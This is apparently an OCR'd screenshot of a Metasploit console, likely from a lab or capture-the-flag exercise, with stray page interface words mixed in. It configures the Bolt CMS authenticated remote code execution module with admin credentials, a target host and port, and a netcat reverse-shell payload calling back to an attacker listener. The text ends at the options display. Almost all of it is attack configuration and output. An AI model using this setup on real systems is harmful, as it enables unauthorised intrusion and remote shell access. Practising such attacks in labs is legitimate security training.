 msf6 exploit(unix/webapp/bolt_authenticated_rce) >
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set PASSWORD boltadmin123
PASSWORD => boltadmin123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set RHOSTS 10.10.81.228
RHOSTS => 10.10.81.228
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set RPORT 8000
RPORT => 8000
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set USERNAME bolt
USERNAME => bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set LHOST 10.14.74.176
LHOST => 10.14.74.176
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Dashboard
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD boltadmin123 yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.81.228 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
RPORT 8000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME bolt yes Username to authenticate with
VHOST no HTTP server virtual host
Settings
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_netcat):
Collapse sidebar
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.14.74.176 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
View the full module info with the info, or info -d command.